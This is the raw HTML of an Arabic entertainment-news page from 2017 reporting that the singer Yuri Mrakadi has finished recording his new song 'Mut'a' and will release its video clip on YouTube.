							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/%D9%8A%D9%88%D8%B1%D9%8A-%D9%85%D8%B1%D9%82%D8%AF%D9%8A-%D8%A7%D9%86%D8%AA%D9%87%D9%8A-%D9%85%D9%86-%D8%AA%D8%B3%D8%AC%D9%8A%D9%84-%D9%85%D8%AA%D8%B9%D8%A9/?random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="الجورنال" href="https://algornal.org/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://algornal.org/wp-content/uploads/48294791-bd4e-4515-994c-a6ae640e0b3e.jpg">
					<img class="tie-logo-img-default tie-logo-img" src="https://algornal.org/wp-content/uploads/48294791-bd4e-4515-994c-a6ae640e0b3e.jpg" alt="الجورنال" width="944" height="374" style="max-height:374px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d9%85%d8%ad%d9%85" class="menu" role="menubar"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://algornal.org/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">أخبار مصر</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15 tie-current-menu"><a href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86/">أخبار الفن</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">أخبار الرياضة</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84/">أخبار الصحة والجمال</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
			<form method="get" id="search" action="https://algornal.org/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</button>
			</form>
		</li>
			<li class="random-post-icon menu-item custom-menu-link">
		<a href="/%D9%8A%D9%88%D8%B1%D9%8A-%D9%85%D8%B1%D9%82%D8%AF%D9%8A-%D8%A7%D9%86%D8%AA%D9%87%D9%8A-%D9%85%D9%86-%D8%AA%D8%B3%D8%AC%D9%8A%D9%84-%D9%85%D8%AA%D8%B9%D8%A9/?random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://algornal.org/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86/">أخبار الفن</a><em class="delimiter">/</em><span class="current">يوري مرقدي انتهي من تسجيل .. متعة</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/algornal.org\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0641\u0646","@id":"https:\/\/algornal.org\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-3" href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86/">أخبار الفن</a></span>
		<h1 class="post-title entry-title">يوري مرقدي انتهي من تسجيل .. متعة</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://algornal.org/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">21 يوليو، 2017</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 471 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9&#038;url=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/&#038;title=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/&#038;name=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/&#038;description=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9&#038;media=https://algornal.org/wp-content/uploads/p0-Copy-1.png" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/&#038;title=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/&#038;description=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9&#038;media=https://algornal.org/wp-content/uploads/p0-Copy-1.png" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9&#038;url=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="470" height="470" src="https://algornal.org/wp-content/uploads/p0-Copy-1.png" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://algornal.org/wp-content/uploads/p0-Copy-1.png 1200w, https://algornal.org/wp-content/uploads/p0-Copy-1-150x150.png 150w, https://algornal.org/wp-content/uploads/p0-Copy-1-300x300.png 300w, https://algornal.org/wp-content/uploads/p0-Copy-1-768x768.png 768w, https://algornal.org/wp-content/uploads/p0-Copy-1-1024x1024.png 1024w, https://algornal.org/wp-content/uploads/p0-Copy-1-70x70.png 70w" sizes="(max-width: 470px) 100vw, 470px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p> من تسجيل أغنيته الجديدة &#8221; متعة&#8221; من كلمات وألحان عزيز الشافعي وتوزيع يوري مرقدي ومن المنتظر أن يخرج الفيديو  كليب الخاص بالأغنية على قناة يوري بموقع اليوتيوب يوم 22 يوليو تمهيدا لعرضها على عدة قنوات أخرى.<br />
ويظهر يوري بشكل مختلف في الفيديو كليب بدون نظارته الداكنة، ويغني كلمات الأغنية باللهجة المصرية وليس بالفصحى التي اعتاد الغناء بها، ومن كلمات الأغنية &#8220;دلع أدلعك فسحة أفسحك متعة أمتعك</p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://algornal.org/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">21 يوليو، 2017</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 471 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9&#038;url=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/&#038;title=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/&#038;name=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/&#038;description=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9&#038;media=https://algornal.org/wp-content/uploads/p0-Copy-1.png" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/&#038;title=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/&#038;description=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9&#038;media=https://algornal.org/wp-content/uploads/p0-Copy-1.png" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9&#038;url=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2017-07-21T19:50:11+03:00","datePublished":"2017-07-21T19:50:11+03:00","dateModified":"2017-07-21T19:50:11+03:00","headline":"\u064a\u0648\u0631\u064a \u0645\u0631\u0642\u062f\u064a \u0627\u0646\u062a\u0647\u064a \u0645\u0646 \u062a\u0633\u062c\u064a\u0644 .. \u0645\u062a\u0639\u0629","name":"\u064a\u0648\u0631\u064a \u0645\u0631\u0642\u062f\u064a \u0627\u0646\u062a\u0647\u064a \u0645\u0646 \u062a\u0633\u062c\u064a\u0644 .. \u0645\u062a\u0639\u0629","keywords":[],"url":"https:\/\/algornal.org\/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9\/","description":"\u00a0\u0645\u0646 \u062a\u0633\u062c\u064a\u0644 \u0623\u063a\u0646\u064a\u062a\u0647 \u0627\u0644\u062c\u062f\u064a\u062f\u0629 \"\u00a0\u0645\u062a\u0639\u0629\" \u0645\u0646 \u0643\u0644\u0645\u0627\u062a \u0648\u0623\u0644\u062d\u0627\u0646 \u0639\u0632\u064a\u0632 \u0627\u0644\u0634\u0627\u0641\u0639\u064a \u0648\u062a\u0648\u0632\u064a\u0639\u00a0\u064a\u0648\u0631\u064a \u0645\u0631\u0642\u062f\u064a \u0648\u0645\u0646 \u0627\u0644\u0645\u0646\u062a\u0638\u0631 \u0623\u0646 \u064a\u062e\u0631\u062c \u0627\u0644\u0641\u064a\u062f\u064a\u0648\u00a0 \u0643\u0644\u064a\u0628 \u0627\u0644\u062e\u0627\u0635 \u0628\u0627\u0644\u0623\u063a\u0646\u064a\u0629 \u0639\u0644\u0649 \u0642\u0646\u0627\u0629 \u064a\u0648\u0631\u064a \u0628\u0645\u0648\u0642\u0639 \u0627\u0644\u064a\u0648\u062a\u064a\u0648\u0628 \u064a\u0648\u0645 22 \u064a\u0648\u0644\u064a\u0648 \u062a\u0645\u0647\u064a\u062f\u0627 \u0644\u0639\u0631\u0636\u0647\u0627 \u0639\u0644\u0649 \u0639\u062f\u0629 \u0642\u0646\u0648\u0627\u062a \u0623","copyrightYear":"2017","articleSection":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0641\u0646","articleBody":"\u00a0\u0645\u0646 \u062a\u0633\u062c\u064a\u0644 \u0623\u063a\u0646\u064a\u062a\u0647 \u0627\u0644\u062c\u062f\u064a\u062f\u0629 \"\u00a0\u0645\u062a\u0639\u0629\" \u0645\u0646 \u0643\u0644\u0645\u0627\u062a \u0648\u0623\u0644\u062d\u0627\u0646 \u0639\u0632\u064a\u0632 \u0627\u0644\u0634\u0627\u0641\u0639\u064a \u0648\u062a\u0648\u0632\u064a\u0639\u00a0\u064a\u0648\u0631\u064a \u0645\u0631\u0642\u062f\u064a \u0648\u0645\u0646 \u0627\u0644\u0645\u0646\u062a\u0638\u0631 \u0623\u0646 \u064a\u062e\u0631\u062c 